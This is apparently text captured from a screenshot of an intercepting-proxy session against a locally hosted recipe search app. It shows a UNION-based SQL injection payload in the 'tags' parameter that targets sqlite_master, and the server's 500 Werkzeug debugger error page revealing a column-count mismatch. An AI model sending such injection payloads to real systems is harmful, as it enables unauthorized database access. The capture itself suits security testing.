 Request
Pretty
Raw
Hex
\n
1 GET /search?recipe_name=&description=&tags=
`"%')%20UNION%20SELECT%20name%20FROM%20sqlite_master-- HTTP/1.1
2 Host: localhost:22194
3 sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
http://localhost:22194/search?recipe_name=replaceMe&description
=
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: Werkzeug/3.1.3 Python/3.11.12
3 Date: Fri, 16 May 2025 03:51:57 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 16465
6 Connection: close
7
8 <!doctype html>
9 <html lang=en>
10 <head>
11 <title>
sqlite3.OperationalError: SELECTs to the left and right
of UNION do not have the same number of result columns
12 // Werkzeug Debugger
</title>
13 <link rel="stylesheet" href="
?__debugger__=yes&amp;cmd=resource&amp;f=style.css">
14 <link rel="shortcut icon"
15 href="?__debugger__=yes&amp;cmd=resource&amp;f=console.png
">
16 <script src="
?__debugger__=yes&amp;cmd=resource&amp;f=debugger.js">
</script>
17 <script>
18 var CONSOLE_MODE = false,
19 EVALEX = true,
20 EVALEX_TRUSTED = false
Search...
0 matches
Inspector
Selection
801 (0x321)
Selected text
GET /search?recipe_name=&descr
iption=&tags=`"%')%20UNION%20S
ELECT%20name%20FROM%20sqlite_m
aster-- HTTP/1.1 \r \n
Host: localhost:22194 \r \n
sec-ch-ua: "Not:A-Brand";v="99
", "Chromium";v="112" \r \n
sec-ch-ua-mobile: ?0 \r
See more
Decoded from:
URL encoding
GET /search?recipe_name=&descr
iption=&tags=`"%') UNION SELEC
T name FROM sqlite_master-- HT
TP/1.1 \r \n
Host: localhost:22194 \r \n
sec-ch-ua: "Not:A-Brand";v="99
", "Chromium";v="112" \r \n
sec-ch-ua-mobile: ?0 \r
See more